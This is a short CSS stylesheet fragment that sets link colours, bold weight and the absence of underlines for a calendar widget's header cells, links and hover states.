div.cal td.h a * {
	color:#ffffff;
	font-weight:bold;
	text-decoration:none;
}
div.cal a {
	color:#402710;
	text-decoration:none;
}
div.cal a:hover {
	text-decoration:none;
}
div.cal a u {
	font-weight:bold;
	color:#1731B5;
	text-decoration:none;
}
